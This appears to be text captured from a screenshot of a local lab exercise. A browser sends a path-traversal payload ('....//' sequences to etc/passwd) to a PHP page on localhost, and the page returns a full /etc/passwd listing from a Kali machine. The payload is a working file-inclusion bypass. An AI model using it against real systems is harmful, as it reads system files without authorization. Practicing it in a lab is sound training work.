 localhost/index.php?filenam
localhost/index.php?filename=....//....//....//....//....//....//....//....//....//....//....//etc////////passwd
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
redsocks:x:104:104::/var/run/redsocks:/usr/sbin/nologin rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:106:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:
/usr/sbin/nologin redis:x:110:110::/var/lib/redis:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:112:112::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:113:114::/nonexistent:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
_rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:
/usr/sbin/nologin Debian-snmp:x:119:119::/var/lib/snmp:/bin/false _gvm:x:120:120::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:121::/nonexistent:/usr/sbin/nologin postgres:x:123:122:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash pulse:x:124:124:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin inetsim:x:125:126::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:126:127:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:127:128::/var/lib/geoclue:/usr/sbin/nologin saned:x:128:130::/var/lib/saned:/usr/sbin
/nologin polkitd:x:989:989:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:131:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:132:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin gonza:x:1000:1000:Gonza,,,:/home/gonza:/usr/bin/zsh